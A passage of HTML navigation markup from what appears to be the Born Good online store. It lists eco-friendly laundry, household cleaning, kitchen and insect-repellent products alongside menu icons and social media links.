                                                    Detergent Tablet
                                                       
	<span class="new">new</span>
	
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Instant Wrinkle Remover
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/fragrance-detergents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Fragrance Detergents
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/anti-microbial-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Anti Microbial Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/colour-protect-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Colour Protect Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/fabric-conditioner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Fabric Conditioner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-stain-remover-for-all-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Stain Remover
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Household Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Household Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Household Cleaners -->
                                            </button>

                                            <a href="/collections/household-cleaning-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Household Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/toilet-bowl-cleaner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Toilet Bowl Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Glass &amp; Surface Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Tap &amp; Shower Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Gadget Cleaner &amp; Disinfectant
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/born-good-air-freshener" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Air Freshener (Closets &amp; Cars)
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/disinfecting-floor-cleaner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Kitchen Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Kitchen Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Kitchen Cleaners -->
                                            </button>

                                            <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Kitchen Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/dishwash-gel-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Dishwash Gel
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Insect Repellents
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Insect Repellents" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Insect Repellents -->
                                            </button>

                                            <a href="/collections/insect-repellents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Insect Repellents
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-lizard-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                     lizard repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-ant-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    ant repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-cockroach-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    cockroach repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Concentrate Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Concentrate Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Concentrate Cleaners -->
                                            </button>

                                            <a href="/collections/concentrate-cleaners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Concentrate Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Glass &amp; Surface Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Tap &amp; Shower Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/toilet-bowl-cleaner-concentrate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Toilet Bowl Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/dishwash-gel-concentrate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Dishwash Gel
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><a href="/collections/eco-friendly-home-cleaners-trial-packs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Sample Sized Delights
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/collections/ecofriendly-cleaning-products-pack" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Eco-friendly Packs
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/collections/value-combo-packs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Value Combo Packs
                                            
                                          
                                          </span>
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li>
                      
                      
                      <li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <span class="">
                              Our Company

                                
                              </span>
                              
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Our Company" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Our Company
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                    
                                    
                                    <li><a href="/pages/about" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          About Us
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/caring" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Beyond the Bottle
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/faqs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          FAQs
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/contact-us" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Contact Us
                                            
                                          
                                          </span>
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li>
                      
                      
                      <li><a href="/blogs/the-good-blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            <span class="">
                            The Good Blog
                              
                            
                            </span>
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      

<svg xmlns="http://www.w3.org/2000/svg" width="19.172" height="22.395" viewBox="0 0 19.172 22.395" class="icon icon-account" >
  <g id="Group_519" data-name="Group 519" transform="translate(-1590.927 -62.248)">
    <path id="Path_15" data-name="Path 15" d="M50.85,21.042c0-4.824-.3-7.332,8.538-7.332s8.634,2.412,8.634,7.236" transform="translate(1541.078 62.601)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="4.482" cy="4.482" rx="4.482" ry="4.482" transform="translate(1595.844 63.248)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/borngoodofficial/" class="list-social__link link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.facebook.com/borngoodindia" class="list-social__link link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="list-social__link link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><div class="desktop-menu-search">
<div class="menu-block visible-phone"><!-- start Navigation Mobile  -->  
  <a id="newmenu" class="header__icon header__icon--menu">
    

<svg xmlns="http://www.w3.org/2000/svg" width="25.113" height="26" viewBox="0 0 25.113 26" class="icon icon-hamburger">
  <g id="Group_774" data-name="Group 774" transform="translate(-33 -74.838)">
    <path id="Path_458" data-name="Path 458" d="M2481,128.838h25.113" transform="translate(-2448 -53)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_459" data-name="Path 459" d="M2481,128.838h25.113" transform="translate(-2448 -41)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_460" data-name="Path 460" d="M2481,128.838h25.113" transform="translate(-2448 -29)" fill="none" stroke="#707070" stroke-width="2"/>
  </g>
</svg>

    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

  </a>  
  <div class="overlay"></div>
<div class="nm-container" class="nm-bottom">

  <div class="mobile_close">close<img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>

  <div class="nm-body">   
    
    <ul class="site-nav site-nav-new">
      
      
      

        
        
        
        
      <li class="dropdown">
        <a href="#" class=" first">
          <span class="">
            
            Products

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        
        <ul class="site-nav-dropdown second-child">
          <div class="mobile_close"><img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/all-products" class=" second">
              <span class="">
                
                All Products
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/born-good-trial-pack" class=" third">
                  <span class="">
                    
                    Trial Pack (Set of 4)
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/clothing-care-laundry-products" class=" second">
              <span class="">
                
                Clothing Care
                    
                        <span class="new">new</span>
                        
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-laundry-detergent-tablets" class=" third">
                  <span class="">
                    
                    Detergent Tablet
                       
                        <span class="new">new</span>
                        
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class=" third">
                  <span class="">
                    
                    Concentrated Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class=" third">
                  <span class="">
                    
                    Instant Wrinkle Remover
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/fragrance-detergents" class=" third">
                  <span class="">
                    
                    Fragrance Detergents
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/anti-microbial-detergent" class=" third">
                  <span class="">
                    
                    Anti Microbial Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/colour-protect-detergent" class=" third">
                  <span class="">
                    
                    Colour Protect Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/fabric-conditioner-born-good" class=" third">
                  <span class="">
                    
                    Fabric Conditioner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-stain-remover-for-all-clothes" class=" third">
                  <span class="">
                    
                    Stain Remover
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
